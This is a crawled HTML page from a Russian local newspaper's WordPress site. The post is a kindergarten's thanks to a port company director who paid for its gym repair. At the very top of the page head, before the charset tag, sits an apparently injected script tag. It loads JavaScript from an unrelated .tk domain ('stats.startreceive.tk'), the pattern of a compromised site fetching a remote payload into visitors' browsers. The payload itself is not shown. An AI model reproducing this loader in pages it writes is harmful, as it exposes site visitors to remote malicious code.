

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D0%B8%D0%BC-%D0%B7%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C/
body_size: 38697
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Благодарим за помощь | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Награды бойцам в зоне СВО' href='http://nr-citynews.ru/%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b-%d0%b1%d0%be%d0%b9%d1%86%d0%b0%d0%bc-%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be/' />
<link rel='next' title='Благотворительная выставка апреля' href='http://nr-citynews.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%82%d0%b2%d0%be%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%b0%d0%bf%d1%80%d0%b5%d0%bb%d1%8f/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bc-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=85497' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2589%25d1%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25be%25d1%2589%25d1%258c%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-85497 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b-%d0%b1%d0%be%d0%b9%d1%86%d0%b0%d0%bc-%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Награды бойцам в зоне СВО</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%82%d0%b2%d0%be%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%b0%d0%bf%d1%80%d0%b5%d0%bb%d1%8f/" rel="next">Благотворительная выставка апреля <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-85497" class="post-85497 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title">Благодарим за помощь</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bc-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c/" title="14:31" rel="bookmark"><span class="entry-date">14 апреля 2023</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Администрация, педагоги, родители и воспитанники МБДОУ «Детский сад № 39» выражают огромную благодарность генеральному директору ООО «Восточный лесной порт» Виталию БОБРЫШЕВУ, с помощью которого был отремонтирован спортивный зал нашего детского образовательного учреждения.</strong></p>
<p><span id="more-85497"></span></p>
<p>В русских пословицах и поговорках заключена вековая народная мудрость. Искренне радует, что, к примеру, одна из них &#8212; «Мир не без добрых людей» до сих пор не утратила своего основного значения. К большому счастью, и в нашем городе есть неравнодушные люди, которые всегда готовы помочь нуждающимся. Благодаря финансовой помощи стивидорной компании, наши ребята получили возможность заниматься спортом в комфортных условиях. Примите искреннюю признательность за неравнодушное отношение к подрастающему поколению. Добрые дела не останутся незамеченными!</p>
<p>Администрация «Детского сада № 39»</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/uncategorized/" rel="category tag">События, факты</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bc-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c/" title="Постоянная ссылка: Благодарим за помощь" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b-%d0%b1%d0%be%d0%b9%d1%86%d0%b0%d0%bc-%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Награды бойцам в зоне СВО</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%82%d0%b2%d0%be%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%b0%d0%bf%d1%80%d0%b5%d0%bb%d1%8f/" rel="next">Благотворительная выставка апреля <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
